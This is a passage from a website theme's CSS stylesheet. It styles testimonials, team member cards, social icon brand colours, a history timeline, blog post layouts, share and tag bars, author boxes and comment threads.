.krth-testimonials-two .testi-client-info .testi-pro {
  float: left;
  color: #777;
  font-size: 14px;
  letter-spacing: 0.3px;
  font-family: "Raleway", sans-serif;
}
.krth-testimonials-two .testi-client-info .testi-pro:before {
  content: '-';
  padding: 0 5px;
  color: #777;
}
.krth-testimonials-two .testi-client-info .testi-name:hover,
.krth-testimonials-two .testi-client-info .testi-pro:hover {color: #aaa;}

/* Testimonials Two - Controls */
.testimonial-hover-control:hover .krth-tn-two .owl-controls,
.krth-tn-two.krth-testimonials:hover .owl-controls {
  opacity: 1;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
}
.krth-tn-two.krth-testimonials .owl-controls {
  opacity: 0;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  width: 100%;
  position: absolute;
  top: 25%;
  right: auto;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: 0.3s opacity ease;
  -o-transition: 0.3s opacity ease;
  transition: 0.3s opacity ease;
}
.krth-tn-two.krth-testimonials .owl-controls .owl-prev,
.krth-tn-two.krth-testimonials .owl-controls .owl-next {
  background: rgba(250, 250, 250, 0.1);
  border: none;
  color: #fff;
  font-size: 20px;
  width: 30px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  float: left;
  position: absolute;
  left: -110px;
}
.krth-tn-two.krth-testimonials .owl-controls .owl-prev:hover,
.krth-tn-two.krth-testimonials .owl-controls .owl-next:hover {
  background-color: rgba(250, 250, 250, 0.2);
}
.krth-tn-two.krth-testimonials .owl-controls .owl-next {
  float: right;
  left: auto;
  right: -110px;
}

/* Testimonials Three */
.krth-testimonials-three {text-align: center;}
.krth-testimonials-three .testi-content {
  background: transparent;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0;
  width: 80%;
  margin: 0 auto;
  float: none;
}
.krth-testimonials-three .testi-content p {
  font-family: 'Roboto Slab', serif;
  color: #fff;
  font-size: 22px;
}
.krth-testimonials-three .krth-testimonial .testi-content:after {
  content: none;
}
.krth-testimonials-three .testi-client-info {
  padding: 0;
  float: none;
  margin-top: 15px;
}
.krth-testimonials-three .testi-client-info .testi-name,
.krth-testimonials-three .testi-client-info .testi-pro {
  color: #ccc;
  font-family: "Raleway", sans-serif;
  font-size: 15px;
  letter-spacing: 0.3px;
  display: inline-block;
}
.krth-testimonials-three .testi-client-info .testi-pro:before {
  content: ' - ';
  padding: 0 2px;
}
.krth-testimonials-three.krth-tn-two.krth-testimonials .owl-controls .owl-prev {left: 0;}
.krth-testimonials-three.krth-tn-two.krth-testimonials .owl-controls .owl-next {right: 0;}

/* Testimonials Four */
.krth-testimonials-four {
  float: left;
  width: 100%;
  min-height: 280px;
  border: 1px solid #f4f4f4;
  -webkit-box-shadow: 0 2px 4px 0 rgba(0,0,0,0.05);
  box-shadow: 0 2px 4px 0 rgba(0,0,0,0.05);
  margin: 25px 0;
  padding: 45px 20px;
}
.krth-testimonials-four .testi-client {
  display: inline-block;
  float: left;
  width: auto;
  padding: 0;
  text-align: center;
}
.krth-testimonials-four .testi-client img {float: none;}
.krth-testimonials-four .testi-content {
  padding: 0 0 0 25px;
  float: left;
  width: 66%;
}
.krth-testimonials-four .testimonial-heading {
  margin: 0 0 15px;
  display: block;
  font-size: 18px;
}
.krth-testimonials-four .testi-client-info .testi-name,
.krth-testimonials-four .testi-client-info .testi-pro {
  font-family: "Raleway", sans-serif;
  font-weight: bold;
  font-size: 14px;
  color: #131d33;
  letter-spacing: 0.3px;
  float: left;
}
.krth-testimonials-four .testi-client-info .testi-pro:before {
  content: ' - ';
  padding-left: 5px;
}
.krth-testimonials-four .testi-client-info {
  padding: 0;
  margin-top: 10px;
}

/* Testimonial Five */
.krth-testimonials-five {
  float: left;
  width: 100%;
}
.krth-testimonials-five .testi-content {
  background: #fff;
  border: 1px solid #eee;
  padding: 25px 18px 15px;
  position: relative;
}
.krth-testimonials-five .testi-content:after {
  content: '';
  position: absolute;
  bottom: -12px;
  left: 35px;
  width: 17px;
  height: 12px;
  display: block;
  background: url(../images/testimonial-arrow-down-2.png) no-repeat;
}
/* Retina Icon */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {
  .krth-testimonials-five .testi-content:after {
    background: url(../images/testimonial-arrow-down-2@2x.png) no-repeat;
    background-size: 18px 11px;
  }
}
.krth-testimonials-five .testi-content p {line-height: 1.7;}
.krth-testimonials-five .testi-client-info {
  padding: 20px 0 0 10px;
}
.krth-testimonials-five .testi-name {
  font-family: "Raleway", sans-serif;
  font-weight: bold;
}
.krth-testimonials-five .testi-pro {
  font-size: 12px;
  letter-spacing: 0.3px;
}

/* Our Partners - Client */
.krth-partners {
  float: left;
  width: 100%;
  background: #fff;
  border: 1px solid #f0f0f0;
  text-align: center;
  padding: 22px 43px 45px;
  margin-bottom: 40px;

  -webkit-box-shadow: 0 2px 4px 0 rgba(0,0,0,0.05);
  box-shadow: 0 2px 4px 0 rgba(0,0,0,0.05);
}
.krth-partners .company-logo {
  display: block;
}
.krth-partners .company-name {
  display: block;
  color: #131d33;
  font-size: 18px;
  font-weight: bold;
}
.krth-partners .company-pro {
  letter-spacing: 0.4px;
  margin-bottom: 20px;
  display: block;
}
.krth-partners p {
  letter-spacing: 0.4px;
  line-height: 1.6;
}

/* Team Members */
.krth-team-members {
  position: relative;
  float: left;
  width: 100%;
  margin: 30px auto;
}
.krth-team-member .featured-image img {max-width: 100%;}
.krth-team-member .team-content {
  border: 1px solid #f0f0f0;
  border-top: none;
  padding: 20px;
  float: left;
  width: 100%;
}
.krth-team-member:hover .team-content {
  border: 1px solid #f0f0f0;
  border-top: none;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,0.05);
  box-shadow: 0 2px 5px 0 rgba(0,0,0,0.05);
}
.krth-team-member .team-content > a,
.krth-team-member .team-content > span {
  display: block;
}
.krth-team-member .team-content .team-name {
  color: #232323;
  font-size: 16px;
  font-family: 'Roboto Slab', serif;
  margin-bottom: 2px;
}
.krth-team-member .team-content .team-pro {
  color: #888;
}

/* Team Hover */
.krth-team-hover .featured-image {
  float: left;
  width: 100%;
  position: relative;
}
.krth-team-hover .featured-image:after {
  content: '';
  background: transparent;
  position: absolute;
  top: 0;left: 0;right: 0;
  width: 100%;
  height: 100%;

  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.krth-team-hover:hover .featured-image:after {
  background: rgba(0,0,0,0.2);
}
.krth-team-member-two.krth-team-hover:hover .featured-image:after {
  background: rgba(0,0,0,0.1);
}

/* Team Member Two */
.krth-team-member-two {
  float: left;
  width: 100%;
  margin: 0 0 40px;
}
.krth-team-member-two .featured-image img {max-width: 100%;}
.krth-team-member-two .featured-image,
.krth-team-member-two .team-content {float: left;width: 100%;}
.krth-team-member-two .team-content .team-name {
  font-family: 'Roboto Slab', serif;
  font-size: 16px;
  color: #232323;
  margin: 15px 0 4px;
  display: block;
}
.krth-team-member-two .team-content .team-pro {
  font-size: 13px;
  color: #888;
  display: block;
  letter-spacing: 0.3px;
  margin: 0 0 10px;
}
.krth-team-member-two .team-content .view-profile {
  font-family: 'Roboto Slab', serif;
  font-size: 15px;
  color: #131d33;
  margin: 10px 0 0;
  display: inline-block;
}
.krth-team-member-two .team-content .view-profile:after {
  content: '';
  width: 0;
  height: 2px;
  display: block;
  background: #131d33;
  margin-top: -2px;
  -webkit-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  transition: 0.3s ease;
}
.krth-team-member-two .team-content .view-profile:hover:after {
  width: 100%;
}

/* Team Details */
.krth-team-details {
  display: inline-block;
  width: 100%;
}
.krth-team-details .tm-name {
  font-family: 'Roboto Slab', serif;
  color: #131d33;
  margin: 15px 0 0;
}
.krth-team-details .tm-pro {
  font-size: 22px;
  color: #232323;
  font-weight: bold;
  margin: 0 0 10px;
}
.krth-team-details p {
  letter-spacing: 0.5px;
  line-height: 1.8;
}
ul.tm-social-links {
  padding: 0;
  margin: 0;
  list-style: none;
  float: left;
  width: 100%;
}
ul.tm-social-links li {
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
}
ul.tm-social-links a {
  width: 35px;
  height: 35px;
  line-height: 35px;
  display: block;
  text-align: center;
  border: 1px solid #e3e3e3;

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
ul.tm-social-links i {color: #232323;}
ul.tm-social-links a:hover i {color: #fff;}

/* Icons Background Color - Brand Color */
.bp-share a.icon-fa-twitter:hover,
ul.tm-social-links a.icon-fa-twitter:hover,
ul.tm-social-links a.icon-fa-twitter-square:hover {
  background: #1da1f2;border-color: #1da1f2;
}
.bp-share a.icon-fa-facebook:hover,
ul.tm-social-links a.icon-fa-facebook:hover,
ul.tm-social-links a.icon-fa-facebook-f:hover,
ul.tm-social-links a.icon-fa-facebook-square:hover,
ul.tm-social-links a.icon-fa-facebook-official:hover {
  background: #3b5998;border-color: #3b5998;
}
.bp-share a.icon-fa-linkedin:hover,
ul.tm-social-links a.icon-fa-linkedin:hover,
ul.tm-social-links a.icon-fa-linkedin-square:hover {
  background: #0077b5;border-color: #0077b5;
}
.bp-share a.icon-fa-google-plus:hover,
ul.tm-social-links a.icon-fa-google-plus-square:hover,
ul.tm-social-links a.icon-fa-google-plus:hover,
ul.tm-social-links a.icon-fa-google-plus-circle:hover,
ul.tm-social-links a.icon-fa-google-plus-official:hover {
  background: #dd4b39;border-color: #dd4b39;
}
ul.tm-social-links a.icon-fa-pinterest:hover,
ul.tm-social-links a.icon-fa-pinterest-square:hover,
ul.tm-social-links a.icon-fa-pinterest-p:hover {
  background: #bd081c;border-color: #bd081c;
}
ul.tm-social-links a.icon-fa-youtube-square:hover,
ul.tm-social-links a.icon-fa-youtube:hover,
ul.tm-social-links a.icon-fa-youtube-play:hover {
  background: #cd201f;border-color: #cd201f;
}
ul.tm-social-links a.icon-fa-vimeo-square:hover,
ul.tm-social-links a.icon-fa-vimeo:hover {
  background: #1ab7ea;border-color: #1ab7ea;
}
ul.tm-social-links a.icon-fa-tumblr:hover,
ul.tm-social-links a.icon-fa-tumblr-square:hover {
  background: #35465c;border-color: #35465c;
}
ul.tm-social-links a.icon-fa-instagram:hover {
  background: #517fa4;border-color: #517fa4;
}
ul.tm-social-links a.icon-fa-flickr:hover {
  background: #ff0084;border-color: #ff0084;
}
ul.tm-social-links a.icon-fa-dribbble:hover {
  background: #ea4c89;border-color: #ea4c89;
}
ul.tm-social-links a.icon-fa-foursquare:hover {
  background: #0732a2;border-color: #0732a2;
}
ul.tm-social-links a.icon-fa-vk:hover {
  background: #45668e;border-color: #45668e;
}
ul.tm-social-links a.icon-fa-wordpress:hover {
  background: #21759b;border-color: #21759b;
}
ul.tm-social-links a.icon-fa-stumbleupon:hover,
ul.tm-social-links a.icon-fa-stumbleupon-circle:hover {
  background: #eb4924;border-color: #eb4924;
}
ul.tm-social-links a.icon-fa-yahoo:hover {
  background: #410093;border-color: #410093;
}
ul.tm-social-links a.icon-fa-soundcloud:hover {
  background: #ff8800;border-color: #ff8800;
}
ul.tm-social-links a.icon-fa-skype:hover {
  background: #00aff0;border-color: #00aff0;
}
ul.tm-social-links a.icon-fa-rss:hover,
ul.tm-social-links a.icon-fa-rss-square:hover {
  background: #f26522;border-color: #f26522;
}
ul.tm-social-links a.icon-fa-android:hover {
  background: #a4c639;border-color: #a4c639;
}
ul.tm-social-links a.icon-fa-bitbucket:hover,
ul.tm-social-links a.icon-fa-bitbucket-square:hover {
  background: #205081;border-color: #205081;
}
ul.tm-social-links a.icon-fa-dropbox:hover {
  background: #007ee5;border-color: #007ee5;
}
ul.tm-social-links a.icon-fa-github-square:hover,
ul.tm-social-links a.icon-fa-github:hover,
ul.tm-social-links a.icon-fa-github-alt:hover {
  background: #333333;border-color: #333333;
}
ul.tm-social-links a.icon-fa-html5:hover {
  background: #e34f26;border-color: #e34f26;
}
ul.tm-social-links a.icon-fa-stack-exchange:hover {
  background: #2fa4f1;border-color: #2fa4f1;
}
ul.tm-social-links a.icon-fa-stack-overflow:hover {
  background: #fe7a15;border-color: #fe7a15;
}
ul.tm-social-links a.icon-fa-trello:hover {
  background: #0079bf;border-color: #0079bf;
}

/* Education Details */
.krth-education,
.list-one {
  padding: 0;
  margin: 10px 0;
  list-style: none;
  display: inline-block;
  width: 100%;
}
.krth-education li,
.list-one li {
  display: block;
  position: relative;
  letter-spacing: 0.3px;
  color: #888;
  padding: 0 0 0 18px;
  line-height: 1.5;
  margin-bottom: 13px;
}
.krth-education li,
.list-one li,
.krth-education li a,
.list-one li a {color: #888;}
.krth-education li:before,
.list-one li:before {
  content: '';
  width: 7px;
  height: 7px;
  display: inline-block;
  background: #fa9928;
  position: absolute;
  left: 0;top: 8px;

  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.krth-education li:before {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.list-one li {color: #232323;}
.krth-education li strong {color: #232323;font-weight: 500;}
.krth-education li strong:after {
  content: '-';
  padding: 0 5px;
}

/* History */
.krth-histories,
.krth-history {
  position: relative;
  float: left;
  width: 100%;
}
.krth-histories {margin: 25px 0;}
.krth-history {margin-bottom: 65px;}
.krth-history:last-child {margin-bottom: 35px;}
.krth-history img {max-width: 100%;}
.krth-histories .bh-line {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  height: 100%;
  width: 1px;
  display: inline-block;
  background: #e8e8e8;
}
.krth-histories .bh-line:after {
  content: '';
  background: #e8e8e8;
  width: 6px;height: 6px;
  display: inline-block;
  margin: 0 auto;
  position: absolute;
  left: -2.5px;right: 0;
  bottom: 0;

  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.krth-history .bh-year {
  font-family: 'Roboto Slab', serif;
  font-size: 18px;
  color: #131d33;
  display: block;
}
.krth-history .bh-achievement {
  font-size: 18px;
  color: #232323;
  display: block;
  font-weight: bold;
  margin: 0 0 18px;
}
.krth-history p {
  letter-spacing: 0.5px;
  line-height: 1.7;
  margin: 0 0 13px;
}
.history-first-section:after {
  content: '';
  width: 6px;
  height: 6px;
  padding: 3px;
  display: block;
  position: absolute;
  left: 1px;
  right: 0;
  margin: 0 auto;
  top: 0;
  background: #fff;
  border: 5px solid #fa9928;

  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.history-first-section,
.history-second-section {width: 45%;}
.bh-align-left .history-second-section {text-align: right;}
.bh-align-right .history-first-section,
.bh-align-left .history-second-section {float: left;}
.bh-align-right .history-second-section,
.bh-align-left .history-first-section {float: right;}

/* Job Details */
.krth-job-details {
  border: 1px solid #f0f0f0;
  background: #f9f9f9;
  float: left;
  width: 100%;
  margin: 0 0 35px;
}
.krth-job-details .bjd-each {
  float: left;
  border-right: 1px solid #f0f0f0;
  border-bottom: 1px solid #f0f0f0;
  padding: 25px 30px;
  position: relative;
  margin-bottom: -1px;
}
.krth-job-details .bjd-each:last-child {border-right: none;}

.krth-jd-col-1 .bjd-each {width: 100%;border-right: none;}
.krth-jd-col-2 .bjd-each {width: 50%;}
.krth-jd-col-3 .bjd-each {width: 33.3333%;}
.krth-jd-col-4 .bjd-each {width: 25%;}
.krth-jd-col-5 .bjd-each {width: 20%;}

.krth-jd-col-2 .bjd-each:nth-child(even) {border-right: none;}
.krth-jd-col-2 .bjd-each:nth-child(odd) {border-right: 1px solid #f0f0f0;}
.bjd-each .bjd-icon {
  color: #1b1b1b;
  font-size: 22px;
  float: left;
}
.bjd-content {
  float: left;
  padding-left: 14px;
}
.bjd-each .bjd-category,
.bjd-each .bjd-ans {
  color: #232323;
  font-size: 15px;
  letter-spacing: 0.3px;
}
.bjd-each .bjd-ans {
  color: #555;
  display: block;
}

/* List Styles */
.krth-list-icon {
  padding: 0;
  margin: 8px 0 35px;
  list-style: none;
  float: left;
  width: 100%;
}
.krth-list-icon li {
  display: block;
  padding: 6px 0 6px 30px;
  color: #444;
  font-size: 15px;
  letter-spacing: 0.3px;
  position: relative;
}
.krth-list-icon li img {
  max-width: 100%;
  padding: 0;
  position: absolute;
  top: 8px;left: 0;
}
.krth-list-icon li p {margin: 0;}
.krth-list-icon a {color: #444;}
.krth-list-icon i {
  color: #fa9928;
  font-size: 18px;
  padding: 0;
  position: absolute;
  top: 8px;left: 0;
}
.krth-list-icon h5 {
  font-size: 16px;
  margin: 0 0 10px;
  font-family: "Raleway", sans-serif;
}

/* Blog Post */
.krth-blog-one {
  float: left;
  width: 100%;
}
.krth-blog-one .krth-blog-post {margin-bottom: 50px;}
.krth-blog-post {
  float: left;
}
.krth-blog-one .krth-blog-post {
  border-bottom: 1px solid #f0f0f0;
  padding: 0 0 30px;
}
.krth-blog-col-1 .krth-blog-post {width: 100%;}
.krth-blog-col-2 .krth-blog-post {width: 48%;margin-right: 4%;}
.krth-blog-col-2 .krth-blog-post:nth-child(2n) {margin-right: 0;}
.krth-blog-col-3 .krth-blog-post {width: 31.3333%;margin-right: 3%;}
.krth-blog-col-3 .krth-blog-post:nth-child(3n) {margin-right: 0;}
.krth-blog-col-4 .krth-blog-post {width: 23%;margin-right: 2.5%;}
.krth-blog-col-4 .krth-blog-post:nth-child(4n) {margin-right: 0;}

.featured-image img {
  max-width: 100%;
}
.krth-blog-one .featured-image {
  margin-bottom: 20px;
}
.krth-blog-one .bp-content {
  margin-top: 6px;
  float: left;
  width: 100%;
}
.krth-blog-one .bp-top-meta {
  float: left;
  width: 100%;
}
.krth-blog-one .bp-top-meta > div {
  font-family: 'Roboto Slab', serif;
  font-size: 14px;
  letter-spacing: 0.3px;
  float: left;
}
.krth-blog-one .bp-top-meta > div:after {
  content: '';
  width: 4px;
  height: 4px;
  display: inline-block;
  background-color: #fa9928;
  margin: 0 7px 3px 3px;
}
.krth-blog-one .bp-top-meta > div a {color: #777;}
.krth-blog-one .bp-cat a:after {content: ', ';}
.krth-blog-one .bp-cat a:last-child:after,
.krth-blog-one .bp-top-meta > div:last-child:after {content: none;}
.krth-blog-one .bp-cat a:hover,
.krth-blog-one .bp-author a:hover {color: #232323;}
.bp-heading {
  -ms-word-break: break-word;
  word-break: break-word;
}
.krth-blog-one .bp-heading {
  font-family: 'Roboto Slab', serif;
  font-size: 18px;
  font-weight: bold;
  color: #232323;
  margin: 4px 0 15px;
  display: inline-block;
  width: 100%;
}
.krth-blog-one .bp-read-more {
  font-family: 'Roboto Slab', serif;
  font-size: 15px;
  color: #131d33;
  letter-spacing: 0.3px;
  float: left;
  margin: 20px 0 0;
  position: relative;
}
.krth-blog-one .bp-read-more:hover:after {
  content: '';
  width: 100%;
  height: 2px;
  display: block;
  background-color: #131d33;
  position: absolute;
  bottom: 0;
}
.krth-blog-one .bp-read-more:hover {color: #000;}
.krth-blog-one .bp-bottom-comments {
  float: right;
  margin: 20px 0 0;
}
.krth-blog-one .bp-bottom-comments a {
  font-family: 'Roboto Slab', serif;
  font-size: 12px;
  color: #000;
}
.krth-blog-one .bp-bottom-comments i {
  color: #777;
  font-size: 15px;
  letter-spacing: 0.3px;
  padding-right: 7px;
  position: relative;
  top: 1px;
}
.krth-blog-one .bp-bottom-comments > a:hover i {
  color: #000;
}
.krth-blog-one .bp-bottom-comments > a i {
  font-size: 18px;
  position: relative;
  top: 5px;
}
.krth-blog-one .krth-blog-post.sticky {
  padding: 25px 30px;
  background: #f8f8f8;
  border: 1px solid #eee;
}
.krth-blog-one.krth-blog-two .krth-blog-post.sticky {
  padding: 0;
  background: #f8f8f8;
  border: none;
}

/* Blog Style Two */
.krth-blog-two .featured-image {margin: 0;}
.krth-blog-two .featured-image img {
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  -o-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}
.krth-blog-two .bp-content {
  margin: 0;
  border: 1px solid #e8e8e8;
  border-top: 0;
  padding: 22px 20px;
  -webkit-border-radius: 0 0 3px 3px;
  -moz-border-radius: 0 0 3px 3px;
  -ms-border-radius: 0 0 3px 3px;
  -o-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
}
.krth-blog-two .bp-heading {margin: 4px 0 10px;}
.krth-blog-two .krth-blog-post {
  border: none;
  padding: 0;
  margin-bottom: 30px;
  -webkit-box-shadow: 0 2px 4px 0 rgba(0,0,0,0.05);
  box-shadow: 0 2px 4px 0 rgba(0,0,0,0.05);
}

/* Blog Gallery Carousel */
.featured-image.krth-theme-carousel {
  position: relative;
}
.featured-image.krth-theme-carousel .slider-no-current {
  float: left;
  padding-right: 15px;
}
.featured-image.krth-theme-carousel .slider-no-current .current-no:after {
  content: '/';
}
.featured-image.krth-theme-carousel .next-monials:before {
  content: '\f105';
  font-family: 'FontAwesome';
  position: relative;
  left: 1px;
  position: relative;
  top: 2px;
}
.featured-image.krth-theme-carousel .current-monials:before {
  content: '\f104';
  font-family: 'FontAwesome';
  position: relative;
  top: 2px;
}
.featured-image.krth-theme-carousel .owl-controls {
  background: rgba(28,29,33,0.8);
  padding: 9px 15px;
  font-family: 'Roboto Slab', serif;
  font-size: 12px;
  color: #fff;
  letter-spacing: 0.5px;
  position: absolute;
  bottom: 0;
  right: 0;
  -webkit-border-radius: 0 0 2px 0;
  -moz-border-radius: 0 0 2px 0;
  -ms-border-radius: 0 0 2px 0;
  -o-border-radius: 0 0 2px 0;
  border-radius: 0 0 2px 0;
}
.featured-image.krth-theme-carousel .owl-controls .current-monials,
.featured-image.krth-theme-carousel .owl-controls .next-monials {
  font-size: 17px;
  letter-spacing: 0.5px;
  color: rgba(255,255,255,0.7);
  line-height: 0;
}
.featured-image.krth-theme-carousel .owl-controls .current-monials:hover,
.featured-image.krth-theme-carousel .owl-controls .next-monials:hover {
  color: #fff;
}
.featured-image.krth-theme-carousel .owl-controls .current-monials:after {
  content: '';
  height: 17px;
  width: 1px;
  float: right;
  margin: 0 14px;
  background: rgba(255,255,255,0.3);
}
.featured-image.krth-theme-carousel .owl-controls .owl-nav > div {
  float: left;
}
.featured-image.krth-theme-carousel .owl-next > div {
  float: left;
}

/* Blog List Style */
.krth-blog-list.krth-blog-one .featured-image {margin-bottom: 30px;}
.krth-blog-list.krth-blog-one .krth-blog-post {padding-bottom: 40px;margin-bottom: 60px;}
.krth-blog-list.krth-blog-one .bp-bottom-comments > a {
  color: #777;
  letter-spacing: 0.3px;
}
.krth-blog-list.krth-blog-one .bp-heading {
  font-size: 24px;
  font-weight: bold;
}
.krth-blog-list.krth-blog-one .bp-content > p {
  line-height: 1.7;
}

/* Column Control */
.krth-blog-col-4.krth-blog-one .krth-blog-post.sticky {padding: 15px;}
.krth-blog-col-4.krth-blog-one .featured-image {margin: 0 0 10px;}
.krth-blog-col-4.krth-blog-one.krth-blog-two .featured-image {margin: 0;}
.krth-blog-col-4.krth-blog-one .bp-heading {font-size: 18px;}
.krth-blog-col-4.krth-blog-one .bp-top-meta > div {font-size: 13px;}
.krth-blog-col-4.krth-blog-one .bp-read-more,
.krth-blog-col-4.krth-blog-one .bp-bottom-comments {margin: 10px 0 0;}
.krth-blog-col-4.krth-blog-one .krth-blog-post {padding: 0 0 20px;}
.krth-blog-col-4.krth-blog-one.krth-blog-two .krth-blog-post {padding: 0;}

/* Single Post Page */
.single-post .krth-content-area {
  padding: 60px 15px;
}
.single .bp-content {
  border-bottom: 1px solid #e8e8e8;
  padding-bottom: 10px;
  margin-bottom: 20px;
}
.single-post .bp-content ul,
.single-post .bp-content ol {padding-left: 25px;padding-top: 3px;}
.single-post .bp-content ul li,
.single-post .bp-content ol li {padding-bottom: 3px;}
.single-post .bp-content p {
  font-size: 15px;
  margin-bottom: 20px;
}
.single-post .bp-content blockquote p {margin: 0;}
.single-post .bp-content h3 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 20px;
}

/* Single Post Share & Tags */
.single .bp-bottom-meta {
  float: left;
  width: 100%;
  margin: 0 0 40px;
}
.bp-share {
  width: 50%;
  float: left;
}
.bp-share-own-shortcode {width: auto;}
.bp-share > p {
  font-family: 'Roboto Slab', serif;
  font-size: 15px;
  color: #232323;
  letter-spacing: 0.5px;
  float: left;
  margin: 0;
  line-height: 45px;
}
.bp-share > ul {
  list-style: none;
  padding: 0;
  margin: 0 0 0 12px;
  border: 1px solid #e3e3e3;
  display: inline-block;

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.bp-share li {
  float: left;
  font-size: 13px;
}
.bp-share li a {
  color: #232323;
  padding: 12px 0;
  width: 55px;
  text-align: center;
  display: inline-block;
  border-right: 1px solid #e8e8e8;
}
.bp-share li a:hover {color: #fff;}
.bp-share li:last-child a {border: none;}
.bp-share li a.icon-fa-facebook:hover {background: #3b5998;}
.bp-share li a.icon-fa-twitter:hover {background: #55acee;}
.bp-share li a.icon-fa-linkedin:hover {background: #0077b5;}
.bp-share li a.icon-fa-google-plus:hover {background: #dd4b39;}

/* Tags */
.single-post .bp-tags {
  font-size: 13px;
  width: 50%;
  float: right;
}
.single-post .bp-tags ul {
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: right;
}
.single-post .bp-tags li {
  display: inline-block;
}
.single-post .bp-tags a {
  background: #fcfcfc;
  border: 1px solid #e8e8e8;
  color: #777;
  padding: 6px 14px;
  margin: 5px 6px 0 0;
  display: inline-block;

  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
.single-post .bp-tags a:hover {color: #131d33;}
.single .krth-blog-list.krth-blog-one .krth-blog-post {
  margin: 0;
  padding: 0;
  border: none;
}

/* Single Author Info */
.bp-author-info {
  float: left;
  width: 100%;
  background: #fdfdfd;
  border: 1px solid #eee;
  padding: 30px;
  margin: 15px 0 40px;
}
.bp-author-info .author-avatar {
  float: left;
  width: 80px;
  height: 80px;
  display: inline-block;
  border: none;
  background-color: transparent;

  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.bp-author-info .author-avatar img {
  max-width: 100%;
  height: auto;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.bp-author-info .author-content {
  width: 87%;
  float: right;
}
.bp-author-info .author-content .author-pro {
  font-family: 'Roboto Slab', serif;
  font-size: 14px;
  letter-spacing: 0.5px;
  color: #777;
}
.bp-author-info .author-content .author-name {
  font-family: 'Roboto Slab', serif;
  font-weight: bold;
  color: #414149;
  font-size: 17px;
}
.bp-author-info .author-content p {
  margin-top: 15px;
  line-height: 1.7;
}

/* Comment */
.krth-comments-area {
  margin: 10px 0 0;
  display: inline-block;
  width: 100%;
}
.krth-comments-area .comments-title {
  margin: 0 0 45px;
  color: #232323;
  font-family: 'Roboto Slab', serif;
  font-size: 20px;
}
.krth-comments-area .comments {
  list-style: none;
  padding: 0;
  margin: 0;
}
.krth-comments-area .comments li.comment {
  display: inline-block;
  width: 100%;
}
.krth-comments-area .comments li.comment .comment-awaiting-moderation {margin-bottom: 10px;display: inline-block;}
.krth-comments-area .comments li.comment .children {padding: 0;}
.krth-comments-area .comments li.comment .children li {padding-left: 15%;}
.krth-comments-area .comments li.comment .children .depth-2 .comment-main-area {width: 84%;}
.krth-comments-area .comments li.comment .children .depth-3 .comment-main-area {width: 81%;}
.krth-comments-area .comments li.comment .children .depth-4 .comment-main-area {width: 78%;}
.krth-comments-area .comments li.comment .children .depth-5 .comment-main-area {width: 75%;}

.krth-comments-area .comment-image {float: left;}
.krth-comments-area .comment-image img {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.krth-comments-area .comment-main-area {
  float: right;
  width: 87%;
  padding: 0 0 18px;
  border-bottom: 1px solid #e8e8e8;
  margin: 0 0 50px;
}
/* Ping Backs */
.krth-comments-area .pingback .comment-main-area {
  width: 100%;
  margin: 0 0 25px;
  padding: 25px;
  border: 1px solid #e8e8e8;
}
.krth-comments-area .pingback .comment-theme {display: none;}
.krth-comments-area .krth-comments-meta {
  position: relative;
  margin: 0 0 18px;
  font-family: 'Roboto Slab', serif;
}
.krth-comments-area .krth-comments-meta h4 {
  margin: 0;
  color: #232323;
  font-size: 16px;
  line-height: 28px;
}
.krth-comments-area .krth-comments-meta .comments-date {
  font-size: 13px;
  color: #777;
  letter-spacing: 0.3px;
}
.krth-comments-area .krth-comments-meta .comments-reply {
  font-family: "Raleway", sans-serif;
  position: absolute;
  top: 5px;right: 0;
  font-weight: bold;
  font-size: 12px;
  letter-spacing: 0.5px;
  color: #666;
  text-transform: uppercase;
}
.krth-comments-area .krth-comments-meta .comments-reply a {color: #000;}
.krth-comments-area .comment-area p,
.logged-in-as a {
  font-size: 15px;
  line-height: 1.7;
}
.logged-in-as a {color: #777;}
